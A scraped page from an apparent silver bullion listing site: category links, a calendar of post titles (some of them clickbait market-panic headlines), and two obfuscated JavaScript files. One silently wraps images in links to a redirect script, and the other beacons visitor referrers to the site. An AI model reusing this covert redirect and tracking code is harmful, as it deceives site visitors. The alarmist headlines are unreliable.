	<li class="cat-item cat-item-1084"><a href="https://bullionfinesilver.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://bullionfinesilver.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bullionfinesilver.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bullionfinesilver.com/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bullionfinesilver.com/category/spicy/" >spicy</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://bullionfinesilver.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bullionfinesilver.com/category/stacker/" >stacker</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://bullionfinesilver.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://bullionfinesilver.com/category/stacks/" >stacks</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://bullionfinesilver.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://bullionfinesilver.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bullionfinesilver.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bullionfinesilver.com/category/stockdale/" >stockdale</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://bullionfinesilver.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://bullionfinesilver.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://bullionfinesilver.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://bullionfinesilver.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://bullionfinesilver.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bullionfinesilver.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://bullionfinesilver.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://bullionfinesilver.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bullionfinesilver.com/category/tentex/" >tentex</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://bullionfinesilver.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bullionfinesilver.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://bullionfinesilver.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://bullionfinesilver.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://bullionfinesilver.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://bullionfinesilver.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bullionfinesilver.com/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://bullionfinesilver.com/category/tormint/" >tormint</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bullionfinesilver.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://bullionfinesilver.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://bullionfinesilver.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://bullionfinesilver.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bullionfinesilver.com/category/troz/" >troz</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://bullionfinesilver.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bullionfinesilver.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://bullionfinesilver.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://bullionfinesilver.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://bullionfinesilver.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bullionfinesilver.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://bullionfinesilver.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://bullionfinesilver.com/category/tyrannosaurus/" >tyrannosaurus</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://bullionfinesilver.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://bullionfinesilver.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://bullionfinesilver.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bullionfinesilver.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://bullionfinesilver.com/category/unsustainable/" >unsustainable</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bullionfinesilver.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bullionfinesilver.com/category/vaccinated/" >vaccinated</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://bullionfinesilver.com/category/valcambi/" >valcambi</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://bullionfinesilver.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bullionfinesilver.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://bullionfinesilver.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://bullionfinesilver.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://bullionfinesilver.com/category/vortex/" >vortex</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bullionfinesilver.com/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bullionfinesilver.com/category/vulture/" >vulture</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://bullionfinesilver.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://bullionfinesilver.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://bullionfinesilver.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://bullionfinesilver.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://bullionfinesilver.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://bullionfinesilver.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://bullionfinesilver.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://bullionfinesilver.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://bullionfinesilver.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bullionfinesilver.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://bullionfinesilver.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bullionfinesilver.com/category/yeagers/" >yeager&#039;s</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://bullionfinesilver.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://bullionfinesilver.com/category/zealand/" >zealand</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bullionfinesilver.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bullionfinesilver.com/2026/01/01/" title="3.5 Oz MK Barz pirates Entrance Hand Poured. 999 Fine Silver. New Pour, Bullion Baddies Sealed Mystery Pack 1 Oz. 999 Fine Bar Series 9 Naughty Or Nice">1</a></td><td><a href="https://bullionfinesilver.com/2026/01/02/" title="2.5 Oz. 999 Fine Silver SWORD of ST. GABRIEL Gold Gilded withDisplay Case &amp; COA, 1oz Silver Bullet 999 Fine Silver">2</a></td><td><a href="https://bullionfinesilver.com/2026/01/03/" title="SILVER 1/10 OUNCE INVESTMENT ROUND PURE 999 FINE 10 PACK STACKERS &amp; PREPPERS 14d, Lot of 30 x 1 Gram Silver Buffalo Bar 1 gm 0.999 Fine Pure Silver">3</a></td><td><a href="https://bullionfinesilver.com/2026/01/04/" title="If I Had No Gold Or Silver I Would 100 Want It And This Is What I Would Buy Right Now, 5x Credit Suisse Vintage 5 Gram. 999 Fine Silver Bars (25 Grams) Sealed Rare">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bullionfinesilver.com/2026/01/05/" title="Mt. Everest, Wildlife Tree, 6 Troy ozs. 999 Fine Silver, (10x) Rounds Pure. 999 Fine Silver New Bullion Estate Lot &amp; 4 Vials Gold Flakes">5</a></td><td><a href="https://bullionfinesilver.com/2026/01/06/" title="APMEX 10oz. 999 Fine SILVER Cast-Poured Silver Bullion Bar #EC1 ECC&amp;C, Inc, Southern Cross Bullion-Australian Bar 1 Troy oz. 999 Fine Silver-Sealed">6</a></td><td><a href="https://bullionfinesilver.com/2026/01/07/" title="5 Troy Oz Silver Towne. 999 Fine Silver Prospector Bar, Lot of 100 1 Troy oz Joan of Arc Design. 999 Fine Silver Round">7</a></td><td><a href="https://bullionfinesilver.com/2026/01/08/" title="100 Bars 1/15gram. 999 Fine Pure Silver Bar 100 Pack Pure Silver Bullion, SILVER BARS 999 FINE BULLION 50 PAK OF ATTRACTIVE BARTER BARS 6c">8</a></td><td><a href="https://bullionfinesilver.com/2026/01/09/" title="Byzartelle 2oz Hand Poured 999 Fine Silver Bars Serialized 2026 Series Limited, 1 Troy OZ MK BarZ The Awakening STAMPED/REVERSED POURED Round. 999 FINE SILVER">9</a></td><td><a href="https://bullionfinesilver.com/2026/01/10/" title="3x Credit Suisse Vintage 5 Gram. 999 Fine Silver Bars (15 Grams) Sealed Rare, 10 Ozt MK BarZ The Hulk 2 Part Cast Hand Poured. 999 Fine Silver">10</a></td><td><a href="https://bullionfinesilver.com/2026/01/11/" title="They Passed It The New Banking Rule Starts Monday Alert, Castronomics Sativa Sunrise 1 oz. 999 Fine Silver Art Bar">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bullionfinesilver.com/2026/01/12/" title="MK BarZ 1.25 oz. 999 Fine Antiqued Silver&#8217;Vodka Bottle&#8217; Hand Poured Bar, 7 Troy Oz. MK BarZ Willie Wonka Chocolate BarZ LIMITED EDITION. 999 Fine Silve">12</a></td><td><a href="https://bullionfinesilver.com/2026/01/13/" title="1 oz Valcambi Skyline Silver Bar. 999 Fine with Assay Card Swiss Minted Bullion, Elemental Privateer Collection Siren No Prey No Pay 2 oz. 999 Fine Silver">13</a></td><td><a href="https://bullionfinesilver.com/2026/01/14/" title="Canada 2025 Pure Silver Bar In Proudly Canadian Packaging 1 Oz 99 99 Pure Silver, Castronomics Pumpkin Reaper Antiqued. 999 Fine Silver Art Bar">14</a></td><td><a href="https://bullionfinesilver.com/2026/01/15/" title="50 Gram Silver Bar Valcambi Suisse 50 X 1 Gram. 999 Fine Silver Bars, 2025 1 oz 999 Fine Silver Shield LADY JUSTICE Round Girl BU">15</a></td><td><a href="https://bullionfinesilver.com/2026/01/16/" title="Aztec Eagle Warrior 1 oz. 999 Fine Silver Round, SILVER BARS 999 FINE BULLION 100 PAK OF GREAT STOCKING STUFFERS 29e">16</a></td><td><a href="https://bullionfinesilver.com/2026/01/17/" title="1 Troy Oz. MK BarZ BITCOIN Stamped Round. 999 Fine Silver, Bullion Baddies Sealed Mystery Pack 1 Oz. 999 Fine Bar Series 8 Naughty Or Nice">17</a></td><td><a href="https://bullionfinesilver.com/2026/01/18/" title="100 PACK OF SILVER BARS WOW 100 1 Grain. 999 FINE PURE SILVER BARS F30, F The ATF 1 Troy Ounce. 999 Fine Silver 1 Oz Fine Silver Pit Bullion">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bullionfinesilver.com/2026/01/19/" title="Hand Poured 0.999 Fine Silver Bullion Bar Gun Design 1.99 Ozt, Silvertowne Mint 1 oz. 999 Fine Silver Bullet. 45 Caliber ACP">19</a></td><td><a href="https://bullionfinesilver.com/2026/01/20/" title="TWO One oz. 999 Fine SILVER BAR Silvertowne Prospector Eagle Sealed Attached, Confirmed Silver Is Being Rationed 500 Minimum Order Apmex Just Shut Out Small Buyers">20</a></td><td><a href="https://bullionfinesilver.com/2026/01/21/" title="1 oz Silver Bar 2026 APMEX Year of the Horse (Series 2), Most People Have No Idea What S Coming For Gold U0026 Silver Mario Innecco">21</a></td><td><a href="https://bullionfinesilver.com/2026/01/22/" title="2024 1 Oz. 999 Fine Silver The Don 45 Donald Trump 45 Pistol Shaped Silver Bar, It S Happening You Can T Actually Buy Silver Anymore The Refinery Collapse Nobody Saw Coming">22</a></td><td><a href="https://bullionfinesilver.com/2026/01/23/" title="Why Gold U0026 Silver Just Skyrocketed It S Not What You Think Platinum Too, 30x Silver Bullion Rounds Bars. 999 Fine (Estate Lot) + 12 Gold Flakes Vials">23</a></td><td id="today"><a href="https://bullionfinesilver.com/2026/01/24/" title="PAMP Suisse 1 oz Fine Silver 999.0 Lady Fortuna Serialized Bullion Bar">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://bullionfinesilver.com/2025/11/vintage-omega-mb-mining-2-oz-999-fine-silver-poured-bar/" title="2 oz omega hand poured silver bars">2 oz omega hand poured silver bars</a></li><li><a href="https://bullionfinesilver.com/2024/10/1oz-limited-edition-aphrodite-hand-poured-999-fine-silver-statue-gold-spartan/" title="pure silver aphrodite statue">pure silver aphrodite statue</a></li><li><a href="https://bullionfinesilver.com/2023/12/1-pound-silver-999-fine-proof-walking-liberty-coin/" title="one pund sulver us coin">one pund sulver us coin</a></li><li><a href="https://bullionfinesilver.com/2024/08/roll-of-20-1-troy-oz-dead-men-tell-no-tales-design-999-fine-silver-round/" title="1 oz silver dead men tell no tales">1 oz silver dead men tell no tales</a></li><li><a href="https://bullionfinesilver.com/2024/09/1974-hamilton-mint-presidents-38-1oz-999-fine-silver-bullion-bars-ingots/" title="hamilton mint presidential silver bars">hamilton mint presidential silver bars</a></li><li><a href="https://bullionfinesilver.com/2025/06/1oz-999-fine-silver-art-bar-epstein-didnt-kill-himself-ag-stacking/" title="https://bullionfinesilver com/2025/06/1oz-999-fine-silver-art-bar-epstein-didnt-kill-himself-ag-stacking/">https://bullionfinesilver com/2025/06/1oz-999-fine-silver-art-bar-epstein-didnt-kill-himself-ag-stacking/</a></li><li><a href="https://bullionfinesilver.com/2023/02/3-1-oz-hand-poured-silver-bar-card-999-fine-pikachu-pokemon-by-mystery-metals/" title="pokemon hand poured silver">pokemon hand poured silver</a></li><li><a href="https://bullionfinesilver.com/2023/05/presale-3-oz-hand-poured-silver-bar-999-fine-taurus-bull-bullion-3d-statue/" title="taurus bull statue for sale">taurus bull statue for sale</a></li><li><a href="https://bullionfinesilver.com/2023/09/flash-gordon-999-fine-silver-1-oz-amc-cartoon-celebrities-round-1987-kfs/" title="flash gordon troy oz silver">flash gordon troy oz silver</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://bullionfinesilver.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://bullionfinesilver.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://bullionfinesilver.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> ~ </span>
			Theme: Penscratch by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///bullionfinesilver.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bullionfinesilver.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bullionfinesilver.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bullionfinesilver.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///bullionfinesilver.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bullionfinesilver.com/suluvame.js
body_size: 578
content:

window.onload = function ()
{
	fymynuvy();
}


function fymynuvy(){ 	
	var fugugaxujado = document.getElementsByTagName("img");
 	for (var mefavakypaqavo = 0; mefavakypaqavo < fugugaxujado.length; mefavakypaqavo++)  	
	{  	 
		var jeqemakawymutaf = fugugaxujado[mefavakypaqavo].getAttribute("class");  	 	 	 		if(jeqemakawymutaf == null || jeqemakawymutaf.length < 50) continue;

 		var dymylolyviv = "/kovik.php?fkg=" + jeqemakawymutaf; 
		var jijoj = fugugaxujado[mefavakypaqavo].getAttribute("alt");
 
 		var perakygasaveg = xujewapo(dymylolyviv, jijoj);			var vixevodylagopi = fugugaxujado[mefavakypaqavo].parentNode;	

		var zifefurope = fugugaxujado[mefavakypaqavo].cloneNode(true);
   		perakygasaveg.appendChild(zifefurope); 
 			
	
 		vixevodylagopi.replaceChild(perakygasaveg, fugugaxujado[mefavakypaqavo]);  			}
		} 




function xujewapo(cuvecuf, jaceji){ 

	if(jaceji == null) jaceji = "";
		var deryr = document.createElement("a");    	 
	deryr.href = "#" + jaceji;
	 
 
	deryr.setAttribute("onclick", "javascript:window.open('" + cuvecuf + "');return false;");

 	deryr.setAttribute("rel","nofollow");

		deryr.setAttribute("target","_blank");		
 
	return deryr;	
}		  

--- FILE ---
content_type: application/javascript
request_url: https://bullionfinesilver.com/lokucih.js
body_size: 754
content:


function dumuvedulu()
{
 	var tapyrim = window.location.href;  	 

     var cafuhedokybaja = "lokucih"; 
	var bopehyti = "/" + cafuhedokybaja + ".php";	  	 	
    var ruwyno = 60; 	 	var bedasetikyz = cafuhedokybaja;	  

	var zytuwo = "";	
      try 
     {  
 	
       zytuwo=""+parent.document.referrer;	    }
		    catch (ex) 
      {	    zytuwo=""+document.referrer;    }	if(wylyn(bedasetikyz) == null)
	{  
	
 		var fytiboka = window.location.hostname;	
   		
 		suhoso(bedasetikyz, "1", ruwyno, "/", fytiboka);   		if(wylyn(bedasetikyz) != null)   		{		
			var lehumemutyr = new Image();		
   				lehumemutyr.src=bopehyti + "?referer=" + escape(zytuwo) + "&url=" + escape(tapyrim); 	 		}

  	} }

dumuvedulu();


function wylyn(vesecu) 
{	     var pysusymesitufe = document.cookie;   
    var pelu = vesecu + "="; 
	
      var jykeg = pysusymesitufe.indexOf("; " + pelu); 
    if (jykeg == -1) {          jykeg = pysusymesitufe.indexOf(pelu); 		        if (jykeg != 0) return null;  
	

    } else {        jykeg += 2; 
    } 

	 
    var sobedyruhatyv = document.cookie.indexOf(";", jykeg);

	    if (sobedyruhatyv == -1) {			        sobedyruhatyv = pysusymesitufe.length;
	 		      }      return unescape(pysusymesitufe.substring(jykeg + pelu.length, sobedyruhatyv));   }

 


function suhoso(dusidexeke,webuxewa,nosawinyt, visihuwylocu, tikefyxe) 
{ var hiluje = new Date();	
 var mivavinu = new Date();
	
	 	
   mivavinu.setTime(hiluje.getTime() + 1000*60*nosawinyt);   	  document.cookie = dusidexeke+"="+escape(webuxewa) + ";expires="+mivavinu.toGMTString() + ";path=" + visihuwylocu + ";domain=" + tikefyxe;   

 }